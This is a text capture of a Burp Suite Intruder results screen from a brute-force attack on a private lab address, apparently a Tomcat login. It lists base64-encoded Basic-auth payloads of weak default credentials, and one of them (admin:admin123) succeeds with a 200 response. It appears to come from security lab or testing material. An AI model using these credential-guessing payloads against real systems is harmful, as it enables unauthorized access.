 5. Intruder attack of 192.168.139.128 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 401 2775
1 MTIzNDU2OjEyMzQ1Ng== 401 2775
2 dG9tY2F0OjEyMzQ1Ng== 401 2775
3 YWRtaW46MTIzNDU2 401 2775
4 MTIzNDU2OmFkbWluMTIz 401 2775
5 dG9tY2F0OmFkbWluMTIz 401 2775
6 YWRtaW46YWRtaW4xMjM= 200 17965
7 MTIzNDU2OnRvbWNhdA== 401 2775
8 dG9tY2F0OnRvbWNhdA== 401 2775
9 YWRtaW46dG9tY2F0 401 2775